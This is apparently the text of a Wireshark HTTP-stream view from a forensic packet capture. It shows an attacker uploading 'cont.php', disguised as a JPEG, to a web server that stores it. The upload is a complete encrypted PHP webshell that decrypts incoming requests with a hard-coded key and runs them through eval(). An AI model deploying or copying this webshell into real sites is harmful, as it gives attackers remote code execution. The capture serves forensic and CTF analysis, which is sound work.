 Wireshark · 追踪 HTTP 流 (tcp.stream eq 93) · 流量包检材.pcapng
Connection: keep-alive
------WebKitFormBoundaryAQ75o4RdNBiPxn0N
Content-Disposition: form-data; name="file"; filename="cont.php"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
------WebKitFormBoundaryAQ75o4RdNBiPxn0N
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryAQ75o4RdNBiPxn0N--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:21:44 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
Upload: cont.php<br />Type: image/jpeg<br />Size: 0.548828125 Kb<br />Temp file: /tmp/php38mbeJ<br />Stored
in: uploaded_img/cont.php
分组 18355。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (1888 bytes) Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help